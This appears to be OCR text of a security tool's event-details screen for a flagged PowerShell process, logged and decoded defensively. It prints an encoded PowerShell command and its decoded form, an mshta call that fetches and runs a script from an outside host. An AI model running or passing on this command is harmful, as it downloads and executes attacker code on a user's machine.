 ← Event Details:powershell.exe
< Previous
Next >
VIEW MODE
Summary
Related Events
Image
Certificate
Loaded Modules
AMSI Log
Process Tree
AMSI Log
powershell.exe
Severity Score: 1
1 AMSI Script
Script is loaded by powershell.exe
View more
Event Details
Threat details
Threat Name
—
Anti-malware
—
Process Name
PowerShell.exe
Process Arguments
"C:\Windows\system32\Window
sPowerShell\v1.0\PowerShell.ex
e" -eC
bQBzAGgAdABhACAAaAB0AHQ
AcABzADoALwAvAHYAZQByAG
kAZgAuAGQAbAB2AGkAZABlAG
8AcwBmAHIAZQAuAGMAbABp
AGMAawAvADIAbgBkAGgAcwB
vAHIAdQA=
Script Name
-
Script Type
PowerShell_C:\Windows\system
32\WindowsPowerShell\v1.0\Po
werShell.exe_10.0.22621.1
Script Content
Show decoded content
mshta https://verif.dlvideosfre.click/2ndhsoru
Close